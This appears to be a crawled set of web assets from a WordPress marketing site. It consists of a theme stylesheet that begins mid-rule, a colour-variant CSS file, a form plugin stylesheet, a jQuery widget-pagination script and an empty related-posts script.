gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:0;border-bottom:1px solid #0a7e8f;color:#FFF}.homwid-right h3.homhead{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:capitalize;margin-bottom:10px;padding:0}.high-first-item .postmeta{border:0;padding:15px 0 0 0;font-size:10px}.postmeta-home{padding-top:10px}.high-first-item{padding:0 0 10px 0;border-bottom:1px solid #ddd}.high-first-item h3{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0;font-weight:normal}.high-first-item h3 a:link,.high-first-item h3 a:visited{color:#222}.high-first-item p,p{line-height:120%;}.high-rest-item{padding:10px 0 10px 0;border-bottom:1px solid #ddd}img.restmage{float:left;margin:0 15px 0 0}.high-rest-item h3{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0 5px 0;font-weight:normal}.high-rest-item h1{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0 5px 0;font-weight:normal}.high-rest-item h3 a:link,.high-rest-item h3 a:visited{color:#333}.high-rest-item h1 a:link,.high-rest-item h1 a:visited{color:#333}.high-rest-item .postmeta{border:0;padding:0;font-size:10px;color:#0c6d6c}#content{width:670px;float:left;margin-left:20px;}.post{margin-right:20px;padding:10px; background-color:#FFF;border:1px solid #ddd;overflow:hidden}img.postimg{width:303px;height:120px;float:left;margin:10px 15px 10px 0}.title{margin:0;padding:0;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif}.title h2{margin:0;padding:10px 0 0 0;font-size:18px;font-weight:normal;color:#333;line-height:120%}.title h1{margin:0;padding:10px 0 0 0;font-size:18px;font-weight:normal;color:#333;line-height:120%}.title h2 a,.title h2 a:link,.title h2 a:visited{color:#333;background-color:transparent}.title h1 a,.title h1 a:link,.title h1 a:visited{color:#333;background-color:transparent}.post .postmeta{border-top:1px solid #ececec;border-bottom:1px solid #ececec;padding:5px 0}.entry{margin:10px 0 10px 0;padding:0;text-shadow:-1px 1px 0 #fff}.entry a:link,.entry a:visited{color:#1d92a3}.entry a:hover{color:#2ea4b5}.entry ul,.entry ol{margin:.4em 0 1em;line-height:150%}.entry ul li,.entry ol li{list-style-position:outside;margin-left:1.6em}.entry p{margin:0;padding:10px 0;line-height:180%}.entry-home p{margin:0;padding:10px 0 10px 0;line-height:150%;border-bottom:1px solid #ddd}.titlemeta{padding:5px 0;margin:0;font-size:11px;text-transform:uppercase}.titlemeta a:link,.titlemeta a:visited{color:#0c6d6c}#newsletter{margin:auto;width:515px;height:600px;overflow:scroll;border:1px solid #e2e2e2}.asterisk{margin-top:-25px !important}#right{width:290px;float:right;margin-right:20px}.squarebanner{margin:0 0 10px 0}.squarebanner ul{list-style-type:none;margin:0 auto;padding:0;overflow:hidden}.squarebanner ul li{list-style-type:none;margin:10px 20px 20px 0;float:left;display:inline}.squarebanner ul li.rbanner{margin-right:0}.sidebar{float:left}.sidebar a{margin:auto}h3.sidetitl{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:0;border-bottom:1px solid #0a7e8f;color:#0a7e8f}.dossier h3{display:none;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:20px 0 0 0;border-bottom:1px solid #0a7e8f;color:#0a7e8f}.sidebox{width:270px;list-style:none;color:#666;margin:0 0 30px 0}.sidebox ul{list-style-type:none;margin:0;padding:0 0 5px}.sidebox li{list-style-type:none;margin:0;padding:0;text-shadow:-1px 1px 0 #fff}.sidebox ul ul{list-style-type:none;background-repeat:no-repeat;margin:0;padding:0}.sidebox ul li{height:auto;line-height:18px;clear:left;width:260px;list-style-type:none;margin:0;color:#777;border-bottom:1px solid #CCC}.sidebox ul li a:link,.sidebox ul li a:visited{color:#777;text-decoration:none;display:block;padding:5px 0 5px 5px}.sidebox ul li a:hover{color:#0c6d6c}.sidebox.widget_categories ul li,.sidebox.widget_pages ul li,.sidebox.widget_archive ul li,.sidebox.widget_links ul li,.sidebox.widget_meta ul li{border-bottom:1px solid #eee}.sidebox.widget_recent_entries ul li a{border-bottom:1px solid #eee}ul#recentcomments li.recentcomments{border-bottom:1px solid #eee;padding:5px 0 5px 0}div#calendar_wrap{border:1px solid #fff;margin:0 auto;padding:0}table#wp-calendar{width:100%;border:0;margin:0 !important;padding:0}#wp-calendar caption{font-size:16px;color:#375752;font-weight:400;text-transform:uppercase;padding:10px 5px 5px;text-align:center}#wp-calendar th,#wp-calendar td{text-align:center;color:#fff;background:#555;padding:7px 5px}#wp-calendar tr{margin:0 !important}#wp-calendar td{background-color:#eee;color:#444;margin:0 !important}#wp-calendar td a{border:0;color:#d1512a}.sidebox ul ul ul,.sidebox ul ul ul ul{list-style-type:none;border:0;margin:0;padding:0}#commentsbox{margin:0}h3#comments{padding:10px 0;font-size:14px;margin:20px 0 20px 0;color:#222;font-weight:normal}ol.commentlist{clear:both;overflow:hidden;list-style:none;margin:0}ol.commentlist li{line-height:18px;background:#fff;margin:0 0 20px 0;padding:15px;border:1px solid #ddd}ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited{color:#333;font-weight:700;text-decoration:none !important}cite.fn{color:#eee;font-style:normal}ol.commentlist li .comment-author .avatar{float:right;border:1px solid #eee;background:#fff;padding:3px}ol.commentlist li .comment-meta .commentmetadata{color:#000}ol.commentlist li .comment-meta a{color:#2ea4b5;text-decoration:none !important}ol.commentlist li p{line-height:22px;margin-top:5px;color:#666}ol.commentlist li .reply{margin-top:10px;font-size:10px}ol.commentlist li .reply a{background:#2ea4b5;border:1px solid #258d9b;color:#fff;text-decoration:none;padding:3px 10px}ol.commentlist li ul.children{list-style:none;text-indent:0;margin:1em 0 0}.comment-nav{height:20px;padding:5px}.comment-nav a:link,.comment-nav a:visited{color:#e88f02}#respond{margin:10px 0;padding:0}#respond h3{font-size:14px;font-weight:400;color:#444;padding:5px 0 0}#commentform{padding:10px 0}#commentform a{color:#167784}#commentform p{color:#999;margin:5px 0}#respond label{display:block;color:#999;padding:5px 0}#respond input{background:#fff;border:1px solid #ddd;color:#02070f;margin:0 10px 10px 0;padding:5px}#commentform input{width:50%}#respond input#commentSubmit{width:100px;background:#2ea4b5;border:1px solid #167784;color:#fff;cursor:pointer;margin:10px 0;padding:3px 5px}textarea#comment{background:#fff;border:1px solid #ddd;width:70%;color:#02070f;margin:10px 0 0;padding:5px}ol.commentlist li .comment-author,ol.commentlist li .comment-author .fn{color:#333}ol.commentlist li .comment-meta,#respond label small{font-size:10px}ol.commentlist li ul.children li.depth-2,ol.commentlist li ul.children li.depth-3,ol.commentlist li ul.children li.depth-4,ol.commentlist li ul.children li.depth-5{margin:0 0 0 50px}h1.pagetitle{font-size:14px;margin-bottom:20px;color:#777}#bottom{margin:0 auto;width:1000px}.bottomcover{margin:0 auto;background:#046371}h3.bothead{font-size:14px;padding:10px 0 10px 0;color:#fff;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-weight:normal}.botwid{float:left;width:217px;padding-bottom:30px;font-size:11px;margin:20px 10px 0 20px;color:#ddd;list-style:none}.botwid ul{list-style-type:none;margin:0;padding:0}.botwid li{list-style-type:none;margin:0;padding:0}.botwid ul ul{list-style-type:none;margin:0;padding:0;background-repeat:no-repeat}.botwid ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul li{line-height:18px;clear:left;width:215px;list-style-type:none}.botwid ul li a:link,.botwid ul li a:visited{color:#eee;text-decoration:none;padding:5px 0 5px 0;display:block;border-bottom:1px solid #0c7b89}.botwid ul li a:hover{color:#fff}.botwid p{padding:7px 0;margin:0;line-height:150%}.botwid table{width:100%;text-align:center;color:#787d7f}.botwid ul#recentcomments li.recentcomments{border-bottom:1px solid #0c7b89;padding:5px 0 5px 0}#footer{width:1000px;padding:20px 0;margin:0;color:#777;font-size:11px;float:left}#footer a:link,#footer a:visited{color:#777}.fcred{text-align:center;margin:0 auto;line-height:16px}#navigation{padding:0 0 20px 0}.wp-pagenavi{font-size:12px;text-align:center !important}.wp-pagenavi a,.wp-pagenavi a:link,.wp-pagenavi a:visited{text-decoration:none;background:#666 !important;border:1px solid #333 !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.wp-pagenavi a:hover{color:#fff}.wp-pagenavi span.pages{display:none}.wp-pagenavi span.current{text-decoration:none;background:#519998 !important;border:1px solid #056c6b !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.wp-pagenavi span.extend{text-decoration:none;background:#519998 !important;border:1px solid #056c6b !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.topad{margin:35px 20px 0 0;float:right;background:#fff;border:1px solid #ddd;padding:3px;display:none}#slide{display:none;background:#fff;width:648px;height:280px;padding:10px 10px;margin-bottom:20px;margin-top:10px;border:1px solid #ddd}img.slideimg{width:650px;height:280px}.flexslider{width:100%;margin:0;padding:0}.flexslider .slides>li{display:none}.flexslider .slides img{max-width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{background:#fff;position:relative;zoom:1}.flexslider .slides{zoom:1;margin:0}.flexslider .slides>li{position:relative}.flex-container{zoom:1;position:relative}.flex-caption{background:0;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);zoom:1}.flex-caption{width:96%;padding:2%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,.3);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.3);font-size:11px;line-height:14px}.flex-caption p{margin:0}ul.flex-direction-nav{margin:0}ul.flex-direction-nav li{margin:-10px 0 0 0;padding:0;float:left}ul.flex-direction-nav li a{width:30px;height:38px;margin:-20px 0 0 0;padding:0;background:url(images/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:50%;cursor:pointer;text-indent:-9999px}ul.flex-direction-nav li .next{background-position:-30px 0;right:-25px}ul.flex-direction-nav li .prev{left:-25px}ul.flex-direction-nav li .disabled{opacity:.3;filter:alpha(opacity=30);cursor:default}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 0 0 5px;display:inline-block;zoom:1;*display:inline}.flex-control-nav li:first-child{margin:0}.flex-control-nav li a{width:10px;height:10px;display:block;background:url(images/bg_control_nav.png) no-repeat 0 0;cursor:pointer;text-indent:-9999px}.flex-control-nav li a:hover{background-position:0 -10px}.flex-control-nav li a.active{background-position:0 -20px;cursor:default}.signature{margin:20px 0 20px 0;padding:10px 10px 20px 10px;background:#ddd;border:1px solid #CCC;overflow:hidden;font-size:12px;line-height:16px}
.post-title {font-size:16px;font-family: 'AllerRegular',Arial,Tahoma,Century gothic,sans-serif; margin:3px 0 3px 0} .post-title a {color:#000} .post-excerpt{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #DDD}
.homwid-left li:last-child{border:none}
.upw-image{margin-bottom:10px}
.post-date{color:#0C6D6C; margin-top:5px}
.homwid-right li {border-bottom: 1px solid #FFF;}
.homwid-right li:last-child {border:none}
.homwid-right .post-title {font-size:13px}
.social-conteneur {width:300px; height:30px; float:right; margin:20px 20px 0 0}
.social {float:right}

.homwid-right:first-child {
	background-color:rgba(157, 195, 195, 0.5);
	border:none	
}

.homwid-right h3:first-child {
	color:#0C6D6C}
.homwid-right h3 {
	color:#FFF
}

.homwid-right {
	background-color:#E2E2E2;
	border-top:1px solid #999;
	border-bottom:1px solid #999;
}

.homwid-right:last-child {
	border:none;
	width:280px;
	padding:0;
	margin:0 0 40px 0
}

.upw-posts .entry-title a {
	font-size:12px;
	border-top:1px solid #FF
	}



--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css
body_size: 471
content:

	.textwidget a {
	color:FFF !important;
}

#botmenu {
     background: url(../images/grey-menu.png) repeat-x;
	}

#submenu li {
    
	}

#submenu li ul {
	background:#CCC;
	}
	
#submenu li ul li a, #submenu li ul li a:link, #submenu li ul li a:visited{
	border-bottom:1px solid #FFF;
	}
	
#searchsubmit {
	background:#0C6D6C;
	}	

h3.homhead,h3.sidetitl {
	border-bottom:1px solid #0C6D6C;
    color: #0C6D6C;	
	}

.entry a:link,
.entry a:visited {
    color: #0C6D6C;
	}

.entry a:hover {
    color: #65A20F;
	}

.titlemeta a:link,
.titlemeta a:visited {
    color: #0C6D6C;	
	}
	
	
.sidebox ul li a:hover {
    color: #65A20F;
}
		
	
ol.commentlist li .reply a {
    background: #0C6D6C;
    border: 1px solid #284401;
	}	
	
ol.commentlist li .comment-meta a {
  color: #0C6D6C;
	}	
	
#commentform a {
    color: #0C6D6C;
	}	

#respond input#commentSubmit {
    background: #0C6D6C;
    border: 1px solid #284401;
	}

.bottomcover {
	background:#333;
	}

.botwid ul li a:link, .botwid ul li a:visited,.botwid  ul#recentcomments li.recentcomments   {
	border-bottom: 1px solid #666;	}
	
ul.flex-direction-nav li a {
	background: url(../images/bg_direction_nav_grey.png) no-repeat 0 0;
	}	

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/usp.css
body_size: 633
content:
@charset "UTF-8";
/* 
	User Submitted Posts > CSS > HTML5 form
	http://perishablepress.com/user-submitted-posts/
	Complete list of CSS hooks for the submission form @ http://m0n.co/e
*/

div#user-submitted-posts { width: 100%; font-size: 11px; }
div#user-submitted-posts fieldset { margin: 10px 0; padding: 0; border: 0; }

div#user-submitted-posts fieldset label           { float: left; clear: both; width: 70%; margin: 0; padding: 0; line-height: 18px; }
div#user-submitted-posts fieldset input.usp-input { float: left; clear: both; width: 70%; margin: 0; padding: 5px; font-size: 12px; }
div#user-submitted-posts textarea.usp-textarea    { float: left; clear: both; width: 80%; margin: 0; padding: 5px; font-size: 12px; }
div#user-submitted-posts select                   { float: left; clear: both; width: auto; margin: 0; padding: 5px; font-size: 12px; }

div#user-submitted-image { float: left; clear: both; width: 70%; }
div#usp-upload-message   { float: left; clear: both; width: 70%; }
a#usp_add-another        { float: left; clear: both; width: 70%; }

div#user-submitted-posts fieldset input.usp-input.usp-clone { width: 90%; margin: 0 0 5px 0; padding: 4px; background-color: #fafafa; }
div#usp-submit { margin: 15px 0; }

/* JS > Parsley */
.parsley-errors-list {
	list-style-type: none; float: left; clear: both; margin: 0; padding: 0; font-size: 11px; line-height: 18px; color: #fff; background-color: #cc3333;
	-webkit-transition: all 0.5s ease-in; -moz-transition: all 0.5s ease-in; -o-transition: all 0.5s ease-in; transition: all 0.5s ease-in;
	opacity: 0; -moz-opacity: 0; -webkit-opacity: 0;
	}
.parsley-errors-list.filled { opacity: 1; }
.parsley-required { margin: 0; padding: 2px 3px; }
.usp-files-error { margin-top: -5px; }
.usp-hidden, .usp-no-js { display: none; }
.usp-js { display: block; }


--- FILE ---
content_type: text/javascript
request_url: http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/js/wgpag.js
body_size: 1242
content:
/*
Plugin Name: Widget Paginator
Plugin URI: http://wgpag.jana-sieber.de/
Description: Pagination for Wordpress Widgets
Author: Jana Sieber and Lars Uebernickel
Author URI: http://wordpress.org/support/profile/janasieber
License: GPL2
*/

jQuery(document).ready(function($) {
	var pages_to_show = parseInt(wgpag_options.pages_to_show) || 7;
	var widgets = wgpag_options.widgets || [];
	var prev_label = wgpag_options.prev_label || '<';
	var next_label = wgpag_options.next_label || '>';
	var autoscroll_speed = wgpag_options.autoscroll_speed || 0;
	var prevnext_threshold = wgpag_options.prevnext_threshold || 0;

	function navigation(len, cur, showpage, autoadvance) {
		var div = $('<div class="br-pagination"></div>');
		var timeoutId = 0;

		function gotoPage(nr) {
			if (timeoutId) {
				window.clearTimeout (timeoutId);
			}
			div.replaceWith(navigation(len, nr, showpage, false));
		}

		if (autoadvance) {
			timeoutId = window.setTimeout(function() {
				div.replaceWith(navigation(len, cur % len + 1, showpage, true));
			}, autoscroll_speed);
		}

		function navelement(n, title) {
			if (n < 1)
				n = 1;
			else if (n > len)
				n = len;
			if (n == cur) {
				return $('<span class="br-current">' + title + '</span>');
			}
			var el = $('<a href="#">' + title + '</a>;');
			el.click(function() { gotoPage(n); return false; });
			return el;
		}

		var first, last;
		if (len <= pages_to_show) {
			first = 2;
			last = len -1;
		}
		else {
			first = cur > 2 ? cur - 1 : 2;
			if (first == 3)
				first--;
			last = cur < len -1 ? cur + 1 : len -1;
			if (last == len -2)
				last++;
		}

		if (len >= prevnext_threshold)
			div.append(navelement(cur -1, prev_label).addClass('br-prev'));
		div.append(navelement(1, 1));
		if (first > 2)
			div.append('<span class="br-separator">&hellip;</span>');
		for (var i = first; i <= last; i++)
			div.append(navelement(i, i));
		if (last < len -1)
			div.append('<span class="br-separator">&hellip;</span>');
		div.append(navelement(len, len));
		if (len >= prevnext_threshold)
			div.append(navelement(cur +1, next_label).addClass('br-next'));

		showpage(cur);
		return div;
	}

	// append navigation for the DOM list 'ul' to 'el'
	function appendnav(el, ul, items_per_page) {
		var li = ul.children('li');
		if (li.length > items_per_page) {
			var npages = Math.ceil(li.length / items_per_page);

			/* append empty list elements to the last page to prevent the
			   navbar from jumping up on the last page */
			var rem = npages * items_per_page - li.length;
			for (var i = 0; i < rem; i++)
				ul.append('<li style="visibility: hidden">&nbsp;</li>');
			li = $(ul).children('li');

			function showpage(nr) {
				var first = (nr - 1) * items_per_page;
				li.hide().slice(first, first + items_per_page).show();
			}
			el.append(navigation(npages, 1, showpage, autoscroll_speed > 0));
		}
	}

	for (var i = 0; i < widgets.length; i++) {
		$(widgets[i].selector).each(function() {
			$(this).find('ul').first().each(function() {
				appendnav($(this).parent(), $(this), widgets[i].count || 10000);
			});
		});
	}
});


--- FILE ---
content_type: text/javascript
request_url: http://www.marketingperformer.fr/wp-content/plugins/related-post/js/related-post-scripts.js
body_size: 64
content:

jQuery(document).ready(function($)
	{





	

	});	
